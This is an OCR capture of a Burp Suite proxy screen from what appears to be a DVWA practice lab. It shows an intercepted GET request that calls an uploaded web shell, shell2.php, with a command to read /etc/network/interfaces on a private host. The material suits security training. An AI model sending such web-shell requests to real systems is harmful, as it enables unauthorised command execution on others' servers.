 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell2.php?cmd=cat%20/etc/network/interfaces%20HTTP/1.1 HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=e1462cc281abdead716dad6b3f9059dd
.0 Connection: close
.1